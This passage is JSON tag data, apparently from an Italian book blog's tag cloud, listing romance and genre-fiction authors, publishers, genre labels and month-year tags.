Masella"},{"term":"Narrativa Storica"},{"term":"Romanzi Rosa"},{"term":"Delos Digital"},{"term":"Lynne Graham"},{"term":"PIEMME Freeway"},{"term":"Pepper Winters"},{"term":"Sport Romance"},{"term":"Stephen King"},{"term":"Chiara Cilli"},{"term":"Fazi Editore"},{"term":"Jessica Sorensen"},{"term":"Jodi E.Malpas"},{"term":"Katie McGarry"},{"term":"Maggio 2013"},{"term":"Megan Maxwell"},{"term":"Serie TV"},{"term":"Amabile Giusti"},{"term":"BDSM"},{"term":"Colleen Hoover"},{"term":"Dunwich Edizioni"},{"term":"Gennaio 2020"},{"term":"Jamie McGuire"},{"term":"Kate Hardy"},{"term":"Mariangela Camocardi"},{"term":"N.R. Walker"},{"term":"Romantico"},{"term":"Sagara Lux"},{"term":"Tiffany Reisz"},{"term":"Anna Todd"},{"term":"Emozionante"},{"term":"Fanucci Editore"},{"term":"Giugno 2019"},{"term":"I Romanzi Storici"},{"term":"M. Leighton"},{"term":"Out of Italy"},{"term":"Penelope Douglas"},{"term":"Poliziesco"},{"term":"Viviana Giorgi"},{"term":"Bronwyn Scott"},{"term":"Cardeno C."},{"term":"Charlie Cochet"},{"term":"Diego Collaveri"},{"term":"Jojo Moyes"},{"term":"Kate Hewitt"},{"term":"Lettere Animate"},{"term":"Noir"},{"term":"Ritratti d'Autore"},{"term":"Samantha Young"},{"term":"Sara Tessa"},{"term":"SperlingPRIVÉ"},{"term":"Stephanie Laurens"},{"term":"Abigail Roux"},{"term":"Aprile 2020"},{"term":"Caitlin Crews"},{"term":"Chiara Parenti"},{"term":"Diana Palmer"},{"term":"Dream Force"},{"term":"Francesca Cani"},{"term":"Harmony Temptation"},{"term":"Jeaniene Frost"},{"term":"Lauren Blakely"},{"term":"M\/M BDSM"},{"term":"Mara Roberti"},{"term":"Maureen Child"},{"term":"Narrativa moderna e contemporanea"},{"term":"Passioni Romantiche"},{"term":"Patricia Logan"},{"term":"San Valentino"},{"term":"Settembre 2019"},{"term":"Tutti al cinema!"},{"term":"Western"},{"term":"Abby Green"},{"term":"Alexia Bianchini"},{"term":"Anna Grieco"},{"term":"Ariel Tachna"},{"term":"Beth Kery"},{"term":"Dark Erotic Romance"},{"term":"I Romanzi Mondadori"},{"term":"Jessica Clare"},{"term":"Laurell K. Hamilton"},{"term":"Libromania - De Agostini"},{"term":"Lorraine Heath"},{"term":"Louise Allen"},{"term":"Narrativa Rosa"},{"term":"Patrisha Mar"},{"term":"Racconto"},{"term":"Raine Miller"},{"term":"Sherrilyn Kenyon"},{"term":"Sue Brown"},{"term":"Susan Mallery"},{"term":"Amarganta"},{"term":"Avventura"},{"term":"Cathy Williams"},{"term":"Chelsea M. Cameron"},{"term":"Drammatico"},{"term":"Elle Kennedy"},{"term":"Heather Graham"},{"term":"History Crime"},{"term":"K.A. Linde"},{"term":"K.C. Wells"},{"term":"Karen Swan"},{"term":"Kasey Michaels"},{"term":"Kim Fielding"},{"term":"Kristen Ashley"},{"term":"Larissa Ione"},{"term":"Leta Blake"},{"term":"Linda Kent"},{"term":"M\/M Urban Fantasy"},{"term":"Monique Scisci"},{"term":"MyLit"},{"term":"Ottobre 2019"},{"term":"Pamela Clare"},{"term":"Rachel Van Dyken"},{"term":"Raffaella V. Poggi"},{"term":"Roberta Ciuffi"},{"term":"Shayla Black"},{"term":"Simona Liubicich"},{"term":"Sophie Kinsella"},{"term":"Terri Brisbin"},{"term":"harmony MyLit"},{"term":"Amy Harmon"},{"term":"Anne Herries"},{"term":"Catherine BC"},{"term":"Commedia Romantica"},{"term":"Cristina Bruni"},{"term":"Daniela Volontè"},{"term":"Dietro la Maschera"},{"term":"Edy Tassi"},{"term":"Elena Taroni Dardi"},{"term":"Elena e Michela Martignoni"},{"term":"Frassinelli"},{"term":"Giovanna Roma"},{"term":"Harmony I Grandi Romanzi Storici Special"},{"term":"I Grandi Romanzi Storici Seduction"},{"term":"I Grandi Romanzi Storici Special"},{"term":"Il meglio di Harmony"},{"term":"James Patterson"},{"term":"Jenny Anastan"},{"term":"Jess Michaels"},{"term":"K.A. Tucker"},{"term":"Karin Slaughter"},{"term":"Lara Adrian"},{"term":"Lauren Layne"},{"term":"Madeline Hunter"},{"term":"Mamma Editori"},{"term":"Nicola Cornick"},{"term":"Ornella Albanese"},{"term":"S.M. May"},{"term":"Salani"},{"term":"Susan Wiggs"},{"term":"Agnes Moon"},{"term":"Alice Winchester"},{"term":"Cecile Bertod"},{"term":"Cinzia Giorgio"},{"term":"Delos Crime"},{"term":"Fantasy storico"},{"term":"Harmony I Romanzi Storici"},{"term":"Holly Black"},{"term":"Jen McLaughlin"},{"term":"Jessica Gilmore"},{"term":"Jill Shalvis"},{"term":"Karina Halle"},{"term":"Keira Andrews"},{"term":"Kiera Cass"},{"term":"Kristen Proby"},{"term":"Laura Randazzo"},{"term":"Lauren Rowe"},{"term":"Lynda Aicher"},{"term":"One"},{"term":"RJ Scott"},{"term":"Rebecca Winters"},{"term":"Samantha Towle"},{"term":"Sarina Bowen"},{"term":"Scrittura creativa"},{"term":"Sharon Kendrick"},{"term":"Sophie Jackson"},{"term":"Tania Paxia"},{"term":"Thea Harrison"},{"term":"Theresa Melville"},{"term":"Vedogrande"},{"term":"Vicki Lewis Thompson"},{"term":"youcanprint"},{"term":"Alison Kent"},{"term":"Amanda McCabe"},{"term":"Amneris Di Cesare"},{"term":"Andrea Laurence"},{"term":"Ann Lethbridge"},{"term":"Barbara Dunlop"},{"term":"Barbara Riboni"},{"term":"Biografia"},{"term":"Booksalad"},{"term":"C. D. Reiss"},{"term":"Chick lit"},{"term":"Cover Reveal"},{"term":"EWWA"},{"term":"Emily Pigozzi"},{"term":"Follie Letterarie"},{"term":"George R.R. Martin"},{"term":"Georgie Lee"},{"term":"Jay Northcote"},{"term":"Julia Quinn"},{"term":"K. C. Wells"},{"term":"Katherine Garbera"},{"term":"Kirsty Moseley"},{"term":"Kristan Higgins"},{"term":"Kylie Scott"},{"term":"L.J. Shen"},{"term":"Laurelin Paige"},{"term":"Leanne Banks"},{"term":"Lori Foster"},{"term":"Lucinda Riley"},{"term":"Maya Blake"},{"term":"Miriam Tocci"},{"term":"Renae Kaye"},{"term":"Rhys Ford"},{"term":"Rick Riordan"},{"term":"Rossella Calabrò"},{"term":"SJD Peterson"},{"term":"Sarah Mallory"},{"term":"Susan Laine"},{"term":"Sveva Casati Modignani"},{"term":"Tara Lain"},{"term":"True Blood"},{"term":"Velonero"},{"term":"Abbi Glines"},{"term":"Ali McNamara"},{"term":"Anna Chillon"},{"term":"Aurora Rose Reynolds"},{"term":"Bella Andre"},{"term":"Cat Shield"},{"term":"Catherine Bybee"},{"term":"Charlotte Lays"},{"term":"Dark"},{"term":"Emiliana De Vico"},{"term":"Erin Watt"},{"term":"Ester Ashton"},{"term":"Federica D'Ascani"},{"term":"Felicia Kingsley"},{"term":"Feltrinelli"},{"term":"GDS Editrice"},{"term":"Harmony Extra"},{"term":"J.Lynn"},{"term":"Jo Leigh"},{"term":"Julia London"},{"term":"K.A. Merikan"},{"term":"Leisa Rayven"},{"term":"Leslie Kelly"},{"term":"Lucrezia Scali"},{"term":"Marcello Simoni"},{"term":"Marguerite Kaye"},{"term":"Mary Higgins Clark"},{"term":"Mary Kubica"},{"term":"Megan Hart"},{"term":"Michelle Conder"},{"term":"Naike Ror"},{"term":"Nalini Singh"},{"term":"Nora Noir"},{"term":"Penelope Ward"},{"term":"Penny Jordan"},{"term":"R. L. Mathewson"},{"term":"Rachel Hawkins"},{"term":"Runa Editrice"},{"term":"Sabrina Grementieri"},{"term":"Sabrina Jeffries"},{"term":"Saggio"},{"term":"Sandi Lynn"},{"term":"Sci - Fi"},{"term":"Steampunk"},{"term":"Tara Sivec"},{"term":"Teodora Kostova"},{"term":"Veronica Roth"},{"term":"Òphiere"},{"term":"Abigail Barnette"},{"term":"Adelia Marino"},{"term":"Alessandra Paoloni"},{"term":"Alessandra Torre"},{"term":"Amanda Stevens"},{"term":"Anja Massetani"},{"term":"Annie West"},{"term":"Aurora R. Corsini"},{"term":"Barbara Cartland"},{"term":"Butterfly Edizioni"},{"term":"Candace Camp"},{"term":"Carla Kelly"},{"term":"Carmen Bruni"},{"term":"Cat Grant"},{"term":"Colleen Gleason"},{"term":"Dani Collins"},{"term":"Debora C. Tepes"},{"term":"Deborah Fasola"},{"term":"Desy Giuffrè"},{"term":"Elisabetta Motta"},{"term":"Elizabeth Beacon"},{"term":"Elizabeth Hoyt"},{"term":"Estelle Hunt"},{"term":"Fantascienza YA"},{"term":"Fazi"},{"term":"Febbraio 2020"},{"term":"Federica Soprani"},{"term":"Fernanda Romani"},{"term":"Francesco Gungui"},{"term":"Heidi Cullinan"},{"term":"Jennifer Faye"},{"term":"Jenny Han"},{"term":"Joanne Rock"},{"term":"Josephine Angelini"},{"term":"Julie Anne Long"},{"term":"Julie Garwood"},{"term":"Kandy Shepherd"},{"term":"Karen Hawkins"},{"term":"Kate Sherwood"},{"term":"Kathleen McGregor"},{"term":"Kathryn Taylor"},{"term":"LGBT"},{"term":"Ledra"},{"term":"Letizia Draghi"},{"term":"Licia Troisi"},{"term":"Lisa R. Jones"},{"term":"Lucy Gordon"},{"term":"M\/M Erotico"},{"term":"Madeleine Urban"},{"term":"Maggie Shayne"},{"term":"Margaret Gaiottina"},{"term":"Marie Force"},{"term":"Marie Lu"},{"term":"Mila Orlando"},{"term":"Nicholas Sparks"},{"term":"Poppy Dennison"},{"term":"Portia Da Costa"},{"term":"Queen Edizioni"},{"term":"Rachel Gibson"},{"term":"Richelle Mead"},{"term":"Robyn Carr"},{"term":"Scotty Cade"},{"term":"Sissi Drake"},{"term":"Spinnaker"},{"term":"Susan Meier"},{"term":"Susan Moretto"},{"term":"Suzanne Brockmann"},{"term":"Tina Beckett"},{"term":"Ucronia"},{"term":"Valentina C. Brin"},{"term":"Vi Keeland"},{"term":"Virginia Bramati"},{"term":"YA"},{"term":"Z.A. Maxfield"},{"term":"Alafair Burke"},{"term":"Aleksandr Voinov"},{"term":"Alexandra J. Forrest"},{"term":"Alison Roberts"},{"term":"Angela Contini"},{"term":"Angela Marsons"},{"term":"Angela White"},{"term":"Anna Martin"},{"term":"Anne O'Brien"},{"term":"Anne Tenino"},{"term":"Annie Burrows"},{"term":"Antologia"},{"term":"Barbara Wallace"},{"term":"Belle Aurora"},{"term":"Brittainy C. Cherry"},{"term":"Cara Colter"},{"term":"Carol Townend"},{"term":"Charlaine Harris"},{"term":"Christiana V"},{"term":"Clara Sanchez"},{"term":"Con Riley"},{"term":"Cora Carmack"},{"term":"Corina Bomann"},{"term":"Corinne Micheals"},{"term":"Cristina Caboni"},{"term":"Danielle Steel"},{"term":"Daria Torresan"},{"term":"Della Parker"},{"term":"Dicembre 2019"},{"term":"Dietro la maschera concorso"},{"term":"Elisa S. Amore"},{"term":"Fabio Geda"},{"term":"Francesca Rossi"},{"term":"Gail McHugh"},{"term":"Giugno 2020"},{"term":"Giulia Ross"},{"term":"Harmony HotLit"},{"term":"Helen Dickson"},{"term":"J. Kenner"},{"term":"Jenny Hale"},{"term":"Joanna Fulford"},{"term":"Joanne Harris"},{"term":"Jodi Picoult"},{"term":"Julia Justiss"},{"term":"Julianne MacLean"},{"term":"Julie Kagawa"},{"term":"Kat Cantrell"},{"term":"Katia Anelli"},{"term":"Katy Evans"},{"term":"Katy Regnery"},{"term":"Kendall Ryan"},{"term":"Kerstin Gier"},{"term":"Kristen Callihan"},{"term":"L.B. Gregg"},{"term":"L.F.Koraline"},{"term":"La Corte Editore"},{"term":"Laura Lee Guhrke"},{"term":"Laura Pellegrini"},{"term":"Laura Schiavini"},{"term":"Lauren Kate"},{"term":"Lauren Oliver"},{"term":"Lexi Ryan"},{"term":"Lidia Calvano"},{"term":"Lidia Ottelli"},{"term":"Lily Carpenetti"},{"term":"Linda Bertasi"},{"term":"Lisa Jane Smith"},{"term":"Lisa Worrall"},{"term":"Lorelei James"},{"term":"Lori Wilde"},{"term":"Luca Bianchini"},{"term":"M\/M Fantascienza"},{"term":"Maggio 2019."},{"term":"Malia Delrai"},{"term":"Manuel Sgarella"},{"term":"Marco Magnone"},{"term":"Margaret Moore"},{"term":"Maria Teresa Casella"},{"term":"Marilena Barbagallo"},{"term":"Marta Savarino"},{"term":"Maureen Johnson"},{"term":"Melanie Milburne"},{"term":"Melissa Foster"},{"term":"Meredith Wild"},{"term":"Merline Lovelace"},{"term":"Mia Sheridan"},{"term":"Michael Crichton"},{"term":"Michela Marrucci"},{"term":"Michelle Douglas"},{"term":"Michelle Willingham"},{"term":"Molly McAdams"},{"term":"Nicola Marsh"},{"term":"Olivia Gates"},{"term":"Oroscopo"},{"term":"Robin C"},{"term":"Sarah MacLean"},{"term":"Scarlet Wilson"},{"term":"Silvia Carbone"},{"term":"Sophia James"},{"term":"Stella Bright"},{"term":"Susan Carlisle"},{"term":"Suspence"},{"term":"Suzanne Young"},{"term":"Time travel"},{"term":"Valentina F."},{"term":"Viviana Leo"},{"term":"Whitney Gracia Williams"},{"term":"Yvonne Lindsay"},{"term":"8 marzo"},{"term":"A.G. Howard"},{"term":"A.I. Cudil"},{"term":"A.M. Hargrove"},{"term":"Acheron Books"},{"term":"Alexandra Sellers"},{"term":"Alexis Hall"},{"term":"Amy Ruttan"},{"term":"Anna Campbell"},{"term":"Anonima Strega"},{"term":"Anouska Knight"},{"term":"Antonella Aigle"},{"term":"Azione"},{"term":"BA Tortuga"},{"term":"Barbara Baraldi"},{"term":"Blythe Gifford"},{"term":"Candice Hern"},{"term":"Carole Matthews"},{"term":"Chantelle Shaw"},{"term":"Christine Merrill"},{"term":"Cick Lit"},{"term":"Claire Contreras"},{"term":"Claudia Gray"},{"term":"Connie Furnari"},{"term":"Corinne Savanese"},{"term":"Damster"},{"term":"Dark Contemporaneo"},{"term":"Denise Lynn"},{"term":"Diane Gaston"},{"term":"E.L. James"},{"term":"Elizabeth Boyle"},{"term":"Emma Hart"},{"term":"Eva Palumbo"},{"term":"Eveline Durand"},{"term":"Fabiola D'Amico"},{"term":"Federica Bosco"},{"term":"Federico Maria Rivalta"},{"term":"Fiona Harper"},{"term":"Fiorella Rigoni"},{"term":"Forbidden Romance"},{"term":"Francesco Caringella"},{"term":"Francesco Mastinu"},{"term":"Gayle Forman"},{"term":"Gennaio 2013"},{"term":"Georgia Cates"},{"term":"Gina L. Maxwell"},{"term":"Giorgia Golfetto"},{"term":"Giorgia Penzo"},{"term":"Glenn Cooper"},{"term":"Harmony Grandi Storici Seduction"},{"term":"Harmony House of Crime"},{"term":"I romanzi Extra Passion"},{"term":"Ilaria Soragni"},{"term":"Inedito"},{"term":"Irene Cao"},{"term":"J.A. Redmerski"},{"term":"Jana Aston"},{"term":"Jane Harvey-Berrick"},{"term":"Janice Maynard"},{"term":"Janice Preston"},{"term":"Jasinda Wilder"},{"term":"Jessica Bird"},{"term":"Jillian Dodd"},{"term":"Jo Beverley"},{"term":"Joan Wolf"},{"term":"Joe Abercrobie"},{"term":"John Green"},{"term":"John Grisham"},{"term":"Joss Wood"},{"term":"Judith McNaught"},{"term":"Jules Bennett"},{"term":"Julia James"},{"term":"Julie James"},{"term":"Kasie West"},{"term":"Katie Ashley"},{"term":"Kelly Hunter"},{"term":"Kim Karr"},{"term":"Kira Sinclair"},{"term":"Kody Keplinger"},{"term":"Kora Knight"},{"term":"Kristen Kyle"},{"term":"Kristina Douglas"},{"term":"L.D.Blooms"},{"term":"Lain"},{"term":"Laurel McKee"},{"term":"Liz Tyner"},{"term":"Loretta Chase"},{"term":"Louisa Heaton"},{"term":"Luce Loi"},{"term":"Lucia Guglielminetti"},{"term":"Lyn Stone"},{"term":"Maggio 2020"},{"term":"Manuela Chiarottino"},{"term":"Marco Canella"},{"term":"Margaret McPhee"},{"term":"Maria Luisa Minarelli"},{"term":"Marilena Boccola"},{"term":"Marion Lennox"},{"term":"Marion Seals"},{"term":"Mary Jo Putney"},{"term":"Mary Nichols"},{"term":"Massimo Lugli"},{"term":"Melinda Miller"},{"term":"Melissa de la Cruz"},{"term":"Michela Piazza"},{"term":"Michelle Styles"},{"term":"Mickie B. Ashling"},{"term":"Milly Johnson"},{"term":"Miriam Formenti"},{"term":"Mischief Corner Books"},{"term":"Mystery"},{"term":"Natalie Anderson"},{"term":"Nicole Teso"},{"term":"Nikki Logan"},{"term":"Nuova uscita"},{"term":"Olivia Crosio"},{"term":"Paola Grimaldi"},{"term":"Paola Picasso"},{"term":"Pedro Chargas Freitas"},{"term":"Peggy Moreland"},{"term":"Piper Vaughn"},{"term":"Pittacus Lore"},{"term":"R.L. Naquin"},{"term":"Rebecca Donovan"},{"term":"Romance Contemporaneo YA"},{"term":"S.C. Stephens"},{"term":"Samantha Hunter"},{"term":"Sara Bennett"},{"term":"Sara Purpura"},{"term":"Sarah Fine"},{"term":"Sarah J. Maas"},{"term":"Saskia Walker"},{"term":"Serena Versari"},{"term":"Sherryl Woods"},{"term":"Silvia Montemurro"},{"term":"Simona Diodovich"},{"term":"Simone Lari"},{"term":"Stephanie Bond"},{"term":"Stephenie Meyer"},{"term":"Sue Mackay"},{"term":"Susan Stephens"},{"term":"TJ Klune"},{"term":"Tawny Weber"},{"term":"Teresa Carpenter"},{"term":"Terri E. Laine"},{"term":"Terri Osburn"},{"term":"Terry Brooks"},{"term":"Thriller Fantascientifico"},{"term":"Valeria Luzi"},{"term":"Valerio La Martire"},{"term":"Velia Rizzoli Benfenati"},{"term":"Vicky S. Dreiling"},{"term":"Virginia Parisi"},{"term":"Vittoria Corella"},{"term":"il Ciliegio"},{"term":"A.D.Ellis"},{"term":"Adele Ashworth"},{"term":"Adriana Mastroeni"},{"term":"Alessandro Manzoni"},{"term":"Alexandra Bracken"},{"term":"Alexandra Brown"},{"term":"Alexandre Dumas"},{"term":"Alice Clayton"},{"term":"Alison DeLaine"},{"term":"Alyssa Everett"},{"term":"Angela Iezzi"},{"term":"Angelica B."},{"term":"Angelica Cremascoli"},{"term":"Anne Barton"},{"term":"Anne Oliver"},{"term":"Antonella Pellegrino"},{"term":"Antonio Fusco"},{"term":"Arwen Elys Dayton"},{"term":"Ashley John"},{"term":"Audrey Carlan"},{"term":"Ava Lohan"},{"term":"B.B. Reid"},{"term":"Beatrice De Carli"},{"term":"Becca Fitzpatrick"},{"term":"Bianca Marconero"},{"term":"Brad Boney"},{"term":"Brenda Jackson"},{"term":"Brunilda Begaj"},{"term":"Bur Rizzoli"},{"term":"C.J. Daugherty"},{"term":"Callie Hart"},{"term":"Caroline Anderson"},{"term":"Cate Ashwood"},{"term":"Chiara Panzuti"},{"term":"Christina B. Assouad"},{"term":"Christine Feehan"},{"term":"Claire Douglas"},{"term":"Conn Iggulden"},{"term":"Cristina Chiperi"},{"term":"Cristina Lattaro"},{"term":"Daniela Farnese"},{"term":"Daniela Sacerdoti"},{"term":"Debbie Macomber"},{"term":"Deborah Desire"},{"term":"Diego Galdino"},{"term":"Dinah Jefferies"},{"term":"Elisa Gioia"},{"term":"Elisabet Benavent"},{"term":"Elisabetta Barbara De Sanctis"},{"term":"Elizabeth Bevarly"},{"term":"Ellie MacDonald"},{"term":"Eloisa James"},{"term":"Emiliana Erriquez"},{"term":"Emilie Rose"},{"term":"Emily Forbes"},{"term":"Emma Holly"},{"term":"Emma Mars"},{"term":"Enedhil"},{"term":"Erin E. Keller"},{"term":"Ethan Day"},{"term":"Evie Hunter"},{"term":"Fanny Di Natale"},{"term":"Fantastico"},{"term":"Fantasy NA"},{"term":"Fiona Brand"},{"term":"Francesco Falconi"},{"term":"Freda Wolff"},{"term":"G.J. Walker-Smith"},{"term":"Gilgamesh Edizioni"},{"term":"Giulia Borgato"},{"term":"Golem Edizioni"},{"term":"Grazia Di Salvo"},{"term":"Harmony Regency"},{"term":"Heather Killough-Walden"},{"term":"Hugh Howey"},{"term":"I Romanzi Oro"},{"term":"Imogen Barnabas"},{"term":"Indra Vaughn"},{"term":"Irene Grazzini"},{"term":"Isabel Sharpe"},{"term":"Jaci Burton"},{"term":"James Rollins"},{"term":"Jennifer Lewis"},{"term":"Jennifer Miller"},{"term":"Jo Rebel"},{"term":"John Connolly"},{"term":"John Inman"},{"term":"Jordan L. Hawk"},{"term":"Joshilyn Jackson"},{"term":"Juliet Landon"},{"term":"June Gray"},{"term":"K. Bromberg"},{"term":"Kaje Harper"},{"term":"Karen Ranney"},{"term":"Kathy Reichs"},{"term":"Kim Lawrence"},{"term":"Lance Rubin"},{"term":"Lane Hayes"},{"term":"Laura Caterina Benedetti"},{"term":"Laura Fioretti"},{"term":"Laura Martin"},{"term":"Lee Child"},{"term":"Lesley Jones"},{"term":"Lev Tolstoj"},{"term":"Lisa Marie Rice"},{"term":"Louise Fuller"},{"term":"Luca Rossi"},{"term":"Lynn Raye Harrys"},{"term":"Lynsay Sands"},{"term":"M. Robinson"},{"term":"M.J. O'Shea"},{"term":"M.J. O’Shea"},{"term":"M.J.Heron"},{"term":"M.R.C. Kasasian"},{"term":"M\/M\/M"},{"term":"Macrina Mirti"},{"term":"Maggie Stiefvater"},{"term":"Marco Erba"},{"term":"Marianna Mineo"},{"term":"Mariella Mogni"},{"term":"Marta Palazzesi"},{"term":"Massimo Della Penna"},{"term":"Melissa Hill"},{"term":"Meriel Fuller"},{"term":"Mhairi McFarlane"},{"term":"Michael Connelly"},{"term":"Michael Murphy"},{"term":"Mondadori Electa"},{"term":"Mondolibri"},{"term":"Natasha Boyd"},{"term":"Natasha Madison"},{"term":"Nativi Digitali Edizioni"},{"term":"Nicole Williams"},{"term":"Novembre 2021"},{"term":"P.D. Singer"},{"term":"Pam Jenoff"},{"term":"Pamela Boiocchi"},{"term":"Pandora"},{"term":"Paolo Cammilli"},{"term":"Paranormal YA"},{"term":"Passion Top Edition"},{"term":"Paula Hawkins"},{"term":"Penny Reid"},{"term":"Pink"},{"term":"Pippa Croft"},{"term":"R. M. Stuart"},{"term":"Rachael Thomas"},{"term":"Rainbow Rowell"},{"term":"Regina Pozzati"},{"term":"Renée Carlino"},{"term":"Riccardo Bruni"},{"term":"Rick R. Reed"},{"term":"River Jaymes"},{"term":"Robert Bryndza"},{"term":"Robert Dugoni"},{"term":"Romanzo Distopico"},{"term":"Runny Magma"},{"term":"Sara Rattaro"},{"term":"Sara Shepard"},{"term":"Sarah Dessen"},{"term":"Sarah Rees Brennan"},{"term":"Scarlett Reese"},{"term":"Scarlett Thomas"},{"term":"Sean Kennedy"},{"term":"Sergio Grea"},{"term":"Settembre 2020"},{"term":"Sophie Pembroke"},{"term":"Soraya Lane"},{"term":"Stefan Ahnhem"},{"term":"Stephanie Perkins"},{"term":"Steve Berry"},{"term":"Storic Adult"},{"term":"Stuart MacBride"},{"term":"Susanna Carr"},{"term":"Susanne Hampton"},{"term":"Sylvain Reynard"},{"term":"TEA"},{"term":"Tahereh Mafi"},{"term":"Tammara Webber"},{"term":"Tara Pammi"},{"term":"Terry Goodkind"},{"term":"Tessa Dare"},{"term":"Thriller Psicologico"},{"term":"Thriller esoterico"},{"term":"Tijan"},{"term":"Trisha Asley"},{"term":"Valeria Corciolani"},{"term":"Vanessa Valentinuzzi"},{"term":"Veronica Deanike"},{"term":"Virginia Rainbow"},{"term":"Wendy Soliman"},{"term":"William Shakespeare"},{"term":"Woman Fiction"},{"term":"Zahra Owens"},{"term":"le gemme"},{"term":"A. E. Wasp"},{"term":"A. Meredith Walters"},{"term":"A.G.Riddle"},{"term":"AE Ryecart"},{"term":"Abigail Gibbs"},{"term":"Abigal Gordon"},{"term":"Addison Moore"},{"term":"Agnès Martin-Lugand"},{"term":"Alessandra Carnevali"},{"term":"Alessia Coppola"},{"term":"Alessia Gazzola"},{"term":"Alessia Litta"},{"term":"Alessia Lo Bianco"},{"term":"Alex Kidwell"},{"term":"Ali Novak"},{"term":"Alice Basso"},{"term":"Allison Casatta"},{"term":"Allison Parr"},{"term":"Amalie Berlin"},{"term":"Amanda Scott"},{"term":"Amazon Encore"},{"term":"Amy Andrews"},{"term":"Amy Talkington"},{"term":"Andrew Peterson"},{"term":"Angela C Ryan"},{"term":"Angela Cutrera"},{"term":"Anita Borriello"},{"term":"Anna Loveangel"},{"term":"Anne Mather"},{"term":"Anne Rainey"},{"term":"Anne Rice"},{"term":"Annie O'Neil"},{"term":"Anordest"},{"term":"Antonella Sacco"},{"term":"April Genevieve Tucholke"},{"term":"Aprilynne Pike"},{"term":"Armando Prieto Perez"},{"term":"Autumn Grey"},{"term":"Ava Dellaira"},{"term":"Axel J. Rose"},{"term":"Ayse Kulin"},{"term":"B.A. Paris"},{"term":"B.G. Thomas"},{"term":"Barbara Taylor Bradford"},{"term":"Barbara Taylor Sissel"},{"term":"Bea Buozzi"},{"term":"Bella Jewel"},{"term":"Blair Holden"},{"term":"Brandon Witt"},{"term":"Brenda Joyce"},{"term":"Butterfly"},{"term":"C. S. Pacat"},{"term":"C.K. Harp"},{"term":"C.L. Parker"},{"term":"Cara Connelly"},{"term":"Carla Neggers"},{"term":"Carol Finch"},{"term":"Caroline Linden"},{"term":"Caroline Roberts"},{"term":"Catherine  Mann"},{"term":"Catherine Ryan Hyde"},{"term":"Cathryn Fox"},{"term":"Cecelia Ahern"},{"term":"Cecilia Randall"},{"term":"Charlie Fletcher"},{"term":"Christie Ridgway"},{"term":"Cicogna"},{"term":"Ciesse"},{"term":"Claire Kingsley"},{"term":"Classic"},{"term":"Concorso Letterario"},{"term":"CreateSpace"},{"term":"Cristina Cassar Scalia"},{"term":"D.W. Marchwell"},{"term":"Dakota Cassidy"},{"term":"Dan Brown"},{"term":"Dani Wade"},{"term":"Daniel Silva"},{"term":"Dark fantasy"},{"term":"Darynda Jones"},{"term":"David Dalglish"},{"term":"David Whitehouse"},{"term":"Deanna Raybourn"},{"term":"Deborah Hale"},{"term":"Devney Perry"},{"term":"Diana Gabaldon"},{"term":"Diane Chamberlain"},{"term":"Diego Ferra"},{"term":"Donna Kauffman"},{"term":"E-lit"},{"term":"Eden Bradley"},{"term":"Eileen Dreyer"},{"term":"Einaudi"},{"term":"Eleanor Herman"},{"term":"Eleonora Carta"},{"term":"Elisa Amoruso"},{"term":"Elisa Trodella"},{"term":"Elisabetta Rossi"},{"term":"Elizabeth Anthony"},{"term":"Elizabeth Lane"},{"term":"Ella Gai"},{"term":"Elle Casey"},{"term":"Emiliano di Meo"},{"term":"Emozione"},{"term":"Eretica Edizioni"},{"term":"Erika Corvo"},{"term":"ErosCultura editore"},{"term":"Estelle Maskame"},{"term":"Ethan Stone"},{"term":"Eva Leigh"},{"term":"Eva Mangas"},{"term":"F.V. Estyer"},{"term":"F\/F"},{"term":"Fabrizio Santi"},{"term":"Febbraio 2013"},{"term":"Federica Alessi"},{"term":"Felice Stevens"},{"term":"Festa della donna"},{"term":"Fleur du Mar"},{"term":"Francesca Borrione"},{"term":"Franco Matteucci"},{"term":"Frank Schätzing"},{"term":"Gabrielle Zevin"},{"term":"Gardner Dozois"},{"term":"Gayle Callen"},{"term":"Georgette Heyer"},{"term":"Gilly MacMillan"},{"term":"Ginny Chiara Viola"},{"term":"Giordana Ungaro"},{"term":"Giugno 2012"},{"term":"Giulia Anna Gallo"},{"term":"Giulia Besa"},{"term":"Giulia Beyman"},{"term":"Giulia Dal Mas"},{"term":"Gothic Romance"},{"term":"Gotico"},{"term":"Grace Burrowes"},{"term":"Greg Iles"},{"term":"HM"},{"term":"Hayley B. James"},{"term":"Heather Burch"},{"term":"Helen Bryan"},{"term":"Helen Kirkman"},{"term":"Helena Huting"},{"term":"Historical Top Edition"},{"term":"HotLit"},{"term":"Huntley Fitzpatrick"},{"term":"I Grandi"},{"term":"Isobel  Starling"},{"term":"J. L. Langley"},{"term":"J.A. Rock"},{"term":"J.K. Rowling"},{"term":"James  Frey"},{"term":"James Dashner"},{"term":"Jane Corry"},{"term":"Jane Costello"},{"term":"Jane Porter"},{"term":"Jane Shemilt"},{"term":"Janelle Denison"},{"term":"Janet MacLeod Trotter"},{"term":"Jason Mott"},{"term":"Jay McLean"},{"term":"Jean-Christophe Grangé"},{"term":"Jennifer Ashley"},{"term":"Jennifer Donnelly"},{"term":"Jennifer Hayward"},{"term":"Jennifer Niven"},{"term":"Jennifer St. Giles"},{"term":"Jenny Blackhurst"},{"term":"Jessica Andersen"},{"term":"Jessica Brockmole"},{"term":"Jessica Park"},{"term":"Jill Cooper"},{"term":"Joanna Wayne"},{"term":"Joe Hill"},{"term":"Johanna Lindsey"},{"term":"John Gwynne"},{"term":"Joya Ryan"},{"term":"Julia Heaberlin"},{"term":"Julia Sykes"},{"term":"Julia Williams"},{"term":"K.J. Charles"},{"term":"KC Burn"},{"term":"Kami Garcia"},{"term":"Kandi Steiner"},{"term":"Karen Booth"},{"term":"Karen Sander"},{"term":"Kat French"},{"term":"Kate Stewart"},{"term":"Kate Walker"},{"term":"Kathie Denosky"},{"term":"Katy Colins"},{"term":"Kelley Armstrong"},{"term":"Kelly Siskind"},{"term":"Kendare Blake"},{"term":"Kendra Elliot"},{"term":"Kerry Lonsdale"},{"term":"Kim Holden"},{"term":"Kristi Gold"},{"term":"L.A. Casey"},{"term":"L.A. Cotton"},{"term":"La vie en Rose"},{"term":"Laura Florand"},{"term":"Laura Mercuri"},{"term":"Lauren Dane"},{"term":"Lauren Myracle"},{"term":"Lavinia Kent"},{"term":"Leah Weston"},{"term":"Leonardo Patrignani"},{"term":"Lesley Lokko"},{"term":"Leylah Attar"},{"term":"Linda Goodnight"},{"term":"Lindsey Kelk"},{"term":"Lisa Henry"},{"term":"Logan Belle"},{"term":"Loredana Frescura"},{"term":"Loreto M. Crisci"},{"term":"Loretta Tarducci"},{"term":"Loribelle Hunt"},{"term":"Lou Watton"},{"term":"Louisa 